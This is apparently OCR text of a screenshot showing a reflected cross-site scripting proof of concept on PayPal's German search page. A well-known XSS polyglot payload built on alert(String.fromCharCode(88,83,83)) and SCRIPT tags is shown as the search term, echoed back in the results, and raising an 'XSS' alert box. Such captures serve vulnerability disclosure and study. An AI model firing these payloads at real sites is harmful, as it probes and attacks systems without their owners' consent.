 Suchergebnisse - PayPal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Suchergebnisse - PayPal
PayPal, Inc. (US) https://www.paypal.com/de/cgi-bin/webscr?cmd=_sitewide-search Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Neu anmelden Einloggen Hilfe Sicherheit ';alert(String.fromCh Suchen
PayPal
Startseite Privatkunden Geschäftskunden Sicherheit Einkaufswelt
Suchergebnisse für
"';alert(String.fromCharCode(88,83,
alert(String.fromCharCode(88,83,83
></SCRIPT>">'><SCRIPT>alert(Strin
</SCRIPT>"
XSS
OK
';alert(String.fromCharCode Suchen
Meinten Sie
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
></SKRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>?
Für den Suchbegriff
"';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
>">'>
Transferring data from www.paypalobjects.com...
Suchergebnisse - PayP...